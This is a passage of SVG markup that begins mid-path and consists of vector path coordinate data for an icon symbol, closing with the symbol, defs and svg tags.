0-0.119 0.018-0.235 0.051-0.343l-0.002 0.008 0.021-0.067c0-0.025 0-0.063 0-0.079 0.007-0.235 0.034-0.459 0.080-0.677l-0.004 0.025c0.022-0.095 0.043-0.216 0.057-0.339l0.002-0.016c0.007-0.068 0.018-0.127 0.031-0.186l-0.002 0.010c0.018-0.067 0.029-0.144 0.029-0.223 0-0.029-0.001-0.058-0.004-0.086l0 0.004c-0-0.003-0-0.007-0-0.011 0-0.077 0.017-0.149 0.047-0.214l-0.001 0.003 0.088-0.071c0.022-0.044 0.035-0.096 0.035-0.151 0-0.010-0-0.020-0.001-0.030l0 0.001c-0-0.002-0-0.005-0-0.008 0-0.103 0.023-0.201 0.064-0.289l-0.002 0.004c0.027-0.056 0.047-0.12 0.058-0.188l0-0.004c0.011-0.062 0.027-0.116 0.048-0.168l-0.002 0.005c0.014-0.039 0.030-0.072 0.048-0.104l-0.002 0.003 0.029-0.046c0.025-0.030 0.054-0.057 0.086-0.079l0.001-0.001h0.042c0.028-0.011 0.061-0.018 0.096-0.018 0.098 0 0.184 0.054 0.229 0.134l0.001 0.001h0.025v0.071c0 0.117 0.021 0.222 0.029 0.322 0.004 0.131 0.016 0.257 0.036 0.38l-0.002-0.016c0.002 0.052 0.003 0.112 0.003 0.173 0 0.234-0.018 0.464-0.053 0.688l0.003-0.025c-0.011 0.108-0.030 0.206-0.057 0.301l0.003-0.012-0.025 0.113c0 0.050 0 0.084 0 0.096-0.011 0.223-0.038 0.433-0.080 0.637l0.005-0.027c0 0.092-0.033 0.188-0.050 0.276-0.042 0.284-0.092 0.564-0.146 0.836-0.038 0.201-0.075 0.418-0.109 0.602-0.009 0.066-0.024 0.125-0.044 0.182l0.002-0.006c-0.094 0.257-0.186 0.579-0.258 0.909l-0.010 0.053c0 0.054-0.029 0.096-0.042 0.142-0.029 0.085-0.053 0.185-0.066 0.289l-0.001 0.008c-0.014 0.072-0.037 0.137-0.069 0.196l0.002-0.004-0.029 0.063c-0.018 0.201-0.070 0.385-0.151 0.553l0.004-0.010h0.050l-0.050 0.155c-0.074 0.245-0.117 0.528-0.117 0.82 0 0.006 0 0.012 0 0.017v-0.001 0.050l-0.163 0.472c0.006 0.025 0.010 0.053 0.010 0.082 0 0.069-0.021 0.133-0.057 0.187l0.001-0.001s0 0.046 0 0.067c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c0.021 0.096 0.034 0.205 0.034 0.318 0 0.164-0.026 0.322-0.074 0.471l0.003-0.011v0.033c-0.004 0.123-0.019 0.241-0.044 0.355l0.002-0.012c-0.017 0.073-0.031 0.16-0.037 0.249l-0 0.006c-0.004 0.133-0.022 0.259-0.053 0.38l0.003-0.012c-0.024 0.092-0.038 0.197-0.038 0.306 0 0.007 0 0.014 0 0.022v-0.001 0.088c0.002 0.027 0.003 0.058 0.003 0.090 0 0.172-0.032 0.337-0.090 0.488l0.003-0.009s0 0 0 0.029v0.105l-0.067 0.117c0.012 0.051 0.019 0.109 0.019 0.169s-0.007 0.118-0.020 0.175l0.001-0.005c-0.028 0.145-0.044 0.312-0.044 0.483 0 0.036 0.001 0.072 0.002 0.108l-0-0.005v0.059c-0.011 0.037-0.023 0.068-0.036 0.097l0.002-0.005c-0.031 0.057-0.049 0.125-0.049 0.197 0 0.019 0.001 0.038 0.004 0.056l-0-0.002c0.004 0.033 0.006 0.072 0.006 0.111 0 0.148-0.033 0.288-0.092 0.414l0.003-0.006c-0.034 0.071-0.068 0.158-0.096 0.248l-0.004 0.015c-0.002 0.015-0.003 0.032-0.003 0.050s0.001 0.035 0.003 0.052l-0-0.002c0.005 0.033 0.009 0.071 0.009 0.11 0 0.112-0.026 0.218-0.073 0.312l0.002-0.004v0.163c0.117 0.033 0.234 0.079 0.347 0.117s0.192 0.071 0.288 0.1h0.092c0.226 0.050 0.426 0.134 0.606 0.247l-0.008-0.005 0.042 0.025c0.027 0.022 0.057 0.042 0.089 0.057l0.003 0.001c0.197 0.083 0.366 0.178 0.522 0.29l-0.008-0.006 0.418 0.351c0.029 0.020 0.053 0.045 0.070 0.074l0.001 0.001c0.067 0.075 0.125 0.134 0.184 0.188 0.164 0.145 0.303 0.313 0.413 0.5l0.005 0.010c0.054 0.096 0.121 0.197 0.188 0.293 0.040 0.065 0.079 0.14 0.113 0.219l0.004 0.011c0 0.042 0.038 0.079 0.054 0.121 0.057 0.119 0.107 0.258 0.143 0.403l0.003 0.015c0 0.109 0.042 0.205 0.063 0.301 0.042 0.159 0.072 0.345 0.083 0.536l0 0.008v0.113c0.008 0.075 0.012 0.163 0.012 0.251s-0.005 0.176-0.013 0.262l0.001-0.011c0.002 0.019 0.003 0.042 0.003 0.065s-0.001 0.045-0.003 0.068l0-0.003c-0.004 0.034-0.006 0.074-0.006 0.115s0.002 0.081 0.006 0.12l-0-0.005c0.001 0.009 0.001 0.019 0.001 0.029 0 0.050-0.010 0.098-0.027 0.141l0.001-0.003c-0.027 0.079-0.052 0.176-0.069 0.276l-0.002 0.013c-0.017 0.108-0.039 0.201-0.067 0.291l0.004-0.015-0.075 0.272c-0.067 0.226-0.13 0.452-0.209 0.677-0.031 0.067-0.066 0.125-0.106 0.178l0.002-0.002-0.029 0.042c-0.115 0.32-0.231 0.584-0.361 0.838l0.019-0.040v0.042c-0.029 0.059-0.059 0.117-0.092 0.171l-0.025 0.038c-0.041 0.073-0.088 0.136-0.142 0.193l0-0c-0.073 0.068-0.132 0.15-0.174 0.242l-0.002 0.005c-0.031 0.066-0.070 0.123-0.117 0.172l0-0c-0.212 0.276-0.496 0.487-0.823 0.606l-0.013 0.004c-0.121 0.050-0.262 0.080-0.41 0.080-0.313 0-0.595-0.132-0.794-0.343l-0-0.001c-0.226-0.238-0.415-0.514-0.556-0.817l-0.008-0.019-0.042-0.096c-0.165-0.384-0.309-0.839-0.409-1.31l-0.009-0.049c-0.021-0.105-0.042-0.209-0.071-0.309-0.026-0.089-0.041-0.192-0.041-0.298 0-0.029 0.001-0.058 0.003-0.086l-0 0.004c-0.054-0.156-0.086-0.335-0.088-0.522v-0.001c0-0.071 0-0.146 0-0.213-0.002-0.016-0.003-0.035-0.003-0.054s0.001-0.038 0.003-0.057l-0 0.002c0.004-0.062 0.006-0.136 0.006-0.209s-0.002-0.147-0.007-0.219l0 0.010c0-0.159 0-0.322 0-0.481 0.004-0.049 0.006-0.106 0.006-0.163s-0.002-0.114-0.007-0.17l0 0.007c-0.004-0.060-0.006-0.13-0.006-0.2 0-0.272 0.033-0.536 0.094-0.788l-0.005 0.023c0.002-0.037 0.003-0.080 0.003-0.123s-0.001-0.086-0.004-0.129l0 0.006c0.003-0.164 0.028-0.32 0.070-0.469l-0.003 0.013c0.020-0.085 0.032-0.183 0.033-0.283l0-0.001c0.020-0.373 0.080-0.723 0.175-1.058l-0.008 0.034c0.003-0.013 0.004-0.028 0.004-0.044s-0.002-0.031-0.005-0.045l0 0.001c-0.003-0.037-0.005-0.080-0.005-0.123s0.002-0.086 0.005-0.129l-0 0.006-0.029-0.042c-0.056-0.023-0.12-0.037-0.188-0.037-0.031 0-0.061 0.003-0.091 0.008l0.003-0c-0.047 0.005-0.102 0.007-0.158 0.007-0.164 0-0.323-0.022-0.473-0.064l0.012 0.003c-0.107-0.021-0.23-0.033-0.355-0.033h-0.176c-0.046 0.088-0.092 0.163-0.138 0.234-0.017 0.019-0.033 0.041-0.045 0.065l-0.001 0.002c-0.112 0.297-0.24 0.552-0.391 0.791l0.010-0.018-0.084 0.142c-0.071 0.13-0.151 0.259-0.226 0.385l-0.163 0.276c-0.123 0.252-0.252 0.467-0.398 0.67l0.009-0.013c-0.046 0.067-0.092 0.151-0.138 0.23l-0.059 0.1c-0.008 0.026-0.021 0.048-0.038 0.067l0-0c-0.11 0.139-0.216 0.294-0.311 0.457l-0.011 0.019c-0.142 0.247-0.295 0.46-0.468 0.657l0.004-0.004-0.046 0.071c-0.022 0.037-0.044 0.068-0.068 0.098l0.001-0.001-0.029 0.046c-0.025 0.033-0.046 0.067-0.071 0.096l-0.389 0.468c-0.031 0.031-0.058 0.067-0.078 0.106l-0.001 0.002c-0.096 0.169-0.224 0.309-0.376 0.415l-0.004 0.003c-0.004 0.031-0.011 0.059-0.022 0.086l0.001-0.002c-0.038 0.072-0.082 0.134-0.134 0.189l0-0-0.171 0.163-0.452 0.472c-0.079 0.088-0.163 0.18-0.251 0.259-0.108 0.095-0.201 0.202-0.28 0.32l-0.004 0.006c-0.072 0.114-0.177 0.201-0.301 0.249l-0.004 0.001c-0.102 0.053-0.189 0.118-0.263 0.196l-0 0-0.105 0.096c-0.084 0.071-0.159 0.146-0.238 0.222s-0.134 0.13-0.201 0.188c-0.045 0.042-0.094 0.082-0.146 0.118l-0.005 0.003-0.071 0.059-0.125 0.084c-0.037 0.022-0.068 0.044-0.098 0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
